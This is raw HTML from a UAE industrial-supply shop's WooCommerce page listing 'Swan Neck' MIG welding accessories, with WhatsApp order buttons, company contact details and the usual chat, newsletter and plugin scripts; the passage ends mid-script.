		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Swan Neck%20https://perfectmiddleeast.com/product/swan-neck-6/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7023 status-publish first instock product_cat-mig-welding-accessories product_cat-welding product_tag-best-quality-swan-neck product_tag-cheap-swan-neck product_tag-swan-neck product_tag-swan-neck-best-quality product_tag-swan-neck-in-dubai product_tag-swan-neck-in-gulf product_tag-swan-neck-in-oman product_tag-swan-neck-in-uae product_tag-swan-neck-near-me product_tag-swan-neck-perfect-oasis product_tag-swan-neck-weldon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/swan-neck-7/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2024/03/1086-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Swan Neck" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2024/03/1086-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2024/03/1086-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2024/03/1086-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2024/03/1086-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2024/03/1086-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2024/03/1086-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2024/03/1086-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2024/03/1086-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2024/03/1086-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="7023" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Mig Welding Accessories		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/swan-neck-7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Swan Neck</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Swan Neck%20https://perfectmiddleeast.com/product/swan-neck-7/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7026 status-publish instock product_cat-mig-welding-accessories product_cat-welding product_tag-cheap-swan-neck product_tag-good-quality-swan-neck product_tag-swan-neck product_tag-swan-neck-good-quality product_tag-swan-neck-in-ajman product_tag-swan-neck-in-diera product_tag-swan-neck-in-dubai product_tag-swan-neck-in-gulf product_tag-swan-neck-in-oman product_tag-swan-neck-in-uae product_tag-swan-neck-near-me has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/swan-neck-8/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2024/03/1087-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Swan Neck" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2024/03/1087-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2024/03/1087-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2024/03/1087-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2024/03/1087-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2024/03/1087-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2024/03/1087-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2024/03/1087-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2024/03/1087-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2024/03/1087-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="7026" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Mig Welding Accessories		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/swan-neck-8/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Swan Neck</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Swan Neck%20https://perfectmiddleeast.com/product/swan-neck-8/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div></div><!-- row -->

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		<p style = "font-size:15px">Perfect Oasis Metals LLC , established in 2007, has earned a reputation for good quality products depending on the customer’s choice. We have always adhered to the policy ‘Quality Pays’</p>
<p></br></p>
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon primary button circle tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfectoasisuae" data-label="Twitter" target="_blank" class="icon primary button circle tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div>
		</div>
		<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">We are here!!</span><div class="is-divider small"></div>			<div class="textwidget"><p>We are here to serve you at anytime, feel free to contact us anytime by any means.</p>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text"><span class="widget-title">Contact us</span><div class="is-divider small"></div>			<div class="textwidget"><p>Mr. Nuruddin Deesawala<br />
Mobile:+971 55 881 4352,<br />
Whatsapp: +971 55 881 4352,<br />
Wechat: noorudeesa<br />
Email:info@perfectmiddleeast.com</p>
</div>
		</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://perfectmiddleeast.com/elements/pages/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://perfectmiddleeast.com/elements/pages/contact/">Contact</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong > Perfect Oasis Metals LLC</strong>
All Rights Reserved.      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://perfectmiddleeast.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="casters-wheels">Casters &amp; Wheels</option><option value="general">General</option><option value="hoses">Hoses</option><option value="ladders">Ladders</option><option value="lifting-equipments">Lifting Equipments</option><option value="nylon-teflon">Nylon-Teflon</option><option value="rigging-hardware">Rigging Hardware</option><option value="safety">Safety</option><option value="tools">Tools</option><option value="welding">Welding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Find Products here." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-352"><a href="https://perfectmiddleeast.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179"><a href="https://perfectmiddleeast.com/shop/">Products</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4829"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://perfectmiddleeast.com/product-category/general/">General</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://perfectmiddleeast.com/elements/pages/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://perfectmiddleeast.com/perfect-oasis-metal-blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://perfectmiddleeast.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://perfectmiddleeast.com/elements/pages/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339"><a href="https://perfectmiddleeast.com/certificates/">Certificates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367"><a href="https://perfectmiddleeast.com/catalogues/">Catalogues</a></li>
<li class="header-newsletter-item has-icon">
	<a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="header-newsletter-signup" data-flatsome-role-button>
		<i class="icon-envelop" aria-hidden="true"></i>		<span class="header-newsletter-title">
			Newsletter		</span>
	</a>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfect_metals" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel: +971 4 229 4722" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/perfectoasismetalsllc" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w?feature=emb_ch_name_ex" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5e3589bb298c395d1ce5b0df/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

				<a href="https://api.whatsapp.com/send?phone=971558814352" class="wwofloat" target="_blank">
				<svg width="32px" height="32px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14 wwofloatm" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
				</a>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/90880f42cc158089744f682a9/310468fa487ff26bce76a251a.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://perfectmiddleeast.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Swan Neck&amp;rdquo;","@id":"https://perfectmiddleeast.com/product-tag/swan-neck/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/97c05e6a8374aff19d737905b60aa438.js" id="wphb-2-js"></script>
<script type="text/javascript" id="wphb-2-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wphb-2-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/46977949d4c23623816ca610c3f817cd.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/perfectmiddleeast.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://perfectmiddleeast.com","ajax_url":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};;;var newsletter_data = {"action_url":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php"};
//# sourceURL=wphb-3-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/41bb00894286b77d8b2f55841ed794ec.js" id="wphb-3-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
